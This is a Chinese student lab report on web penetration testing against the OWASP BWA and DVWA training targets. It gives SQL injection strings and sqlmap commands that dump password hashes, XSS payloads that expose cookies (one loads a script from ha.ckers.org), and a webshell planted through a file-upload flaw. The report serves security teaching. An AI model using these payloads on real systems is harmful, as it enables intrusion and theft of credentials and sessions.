实验3 Web应用程序渗透测试
实验时间： 2014/10/29 实验地点： 实验室1428 ；

一、实验目的
1. 学习使用OWASP BWA靶机。
2. 学习使用Kali Linux进行Web应用程序渗透测试。
二、实验内容
1. 使用w3af漏洞扫描器对OWASP BWA靶机进行漏洞扫描。
2. 根据老师的课堂讲授，按照课件相关内容在OWASP BWA靶机上实践XSS和SQL注入两种攻击。
3. 配合使用Tamper Data和sqlmap进行sql注入攻击。
4. 利用文件上传漏洞植入Webshell。

三、主要实验结果（请截屏）
（一）使用w3af漏洞扫描器对OWASP BWA靶机进行漏洞扫描
1. 如图启动w3af漏洞扫描器。

2. 编辑新建的Profile，也就是配置各种插件。
对audit类插件勾选sqli和xss两个插件，如下图：

对crawl类插件只勾选web_spider，如下图


对web_spider的配置在窗口右侧，勾选only_forward并保存，如下图


对output类插件，只勾选输出html文件。对输出文件的配置在窗口右侧，如下图输入文件名称并保存。这样扫描结果将保存在/root/dvwa.html文件中。


4. 如下图在Target一栏输入扫描的网址，单击右侧按钮start启动扫描。

扫描过程中

扫描结果


- 在OWASP BWA靶机上实践XSS和SQL注入两种攻击

1. 在Kali Linux攻击主机上，按照课件第29页，实践“通过SQL注入攻击绕过身份认证机制”。


2. XSS和SQL注入攻击
（1）在攻击机上访问http://www.dvssc.com/dvwa，按照 1. 的攻击方法，登录进入DVWA训练系统。



（2）首先按照图示将DVWA应用的安全等级设置为Low。

- 按照课件29-31页，实践SQL注入攻击。
使用OWASP BWA靶机的DVWA应用程序演示如何获取后台数据库更多的信息。
输入文件“XSS&SQLi.txt”中的脚本。
①将数据表中的每一行都显示出来，输入： ' or '1=1

②查询INFORMATION_SCHEMA系统表，输入：' UNION SELECT 1, table_name from INFORMATION_SCHEMA.tables -- '


③列出user表的内容，输入：' UNION SELECT 1, column_name from INFORMATION_SCHEMA.columns where table_name = 'users' -- '

④取得口令的MD5值，输入：' UNION SELECT NULL, password from users -- '


⑤使用concat()函数将所有的信息都列出来，输入：' UNION SELECT password, concat(first_name, ' ', last_name, ' ',user) from users -- '

（4）按照课件第40页，实践反射式XSS攻击。
①输入<script> alert('Have funs')</script>

②输入<script>alert(document.cookie)</script>


- 按照课件第43页，访问http://www.dvssc.com/mutillidae，登录进入mutilidae训练系统，实践存储式XSS攻击。
访问Mutillidae的Cross Site Scripting (XSS)

输入：<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
xss.js的内容如下：
document.write ("This is remote text via xss.js located at ha.ckers.org " + document.cookie);
alert ("This is remote text via xss.js located at ha.ckers.org " + document.cookie);

首先按照sql注入攻击登录进入mutilidae训练系统



输入：<SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>

document.write ("This is remote text via xss.js located at ha.ckers.org " + document.cookie);

alert ("This is remote text via xss.js located at ha.ckers.org " + document.cookie);

（三）配合使用Tamper Data和sqlmap进行sql注入攻击


重复（二）中步骤2-（1）和2-（2）。
启动Tamper Data插件。

- 按照课件33页使用Sqlmap进行SQL注入攻击。
（1）扫描，输入：sqlmap -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=aa&Submit=Submit#' --cookie='Tamper Data插件抓取的内容'




- 获取数据库名，输入：
sqlmap -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=aa&Submit=Submit#' --cookie='Tamper Data插件抓取的内容' --dbs -v 0



- 获取dvwa数据库中存在的表名，输入：
sqlmap -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=aa&Submit=Submit#' --cookie='Tamper Data插件抓取的内容' -D dvwa --tables

- 获取users表中的字段列表，输入：
sqlmap -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=aa&Submit=Submit#' --cookie='Tamper Data插件抓取的内容' -D dvwa --tables -T users --columns


- 把Password字段内容搞出来，输入：
sqlmap -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=aa&Submit=Submit#' --cookie='Tamper Data插件抓取的内容' -D dvwa --tables -T users --columns --dump



- 使用sqlmap获取口令明文，输入：
sqlmap -u 'http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=aa&Submit=Submit#' --cookie='Tamper Data插件抓取的内容' -D dvwa --tables -T users --columns --dump


（四）利用文件上传漏洞植入Webshell
1. 学习实验课件目录下的有关b374k-shell的html文档。

2. 首先如(二)-2-（2）将DVWA应用的安全等级设置为Low。
3. 将实验课件目录下的文件“b374k-2.8.php”上传到web服务器。


- 在浏览器中输入网址“http://www.dvssc.com/dvwa/hackable/uploads/b374k-2.8.php”，即可访问webshell，在文本框中输入口令：b374k，单击Go，即可进入界面，如下图所示。




5. 在Webshell中探索在步骤1中学习的各种功能。
File manager (view, edit, rename, delete, upload, download as archive,etc)
可对文件进行查看、编辑、删除等操作：

比如我对dwa_emall.png进行复制操作
Command execution命令的执行
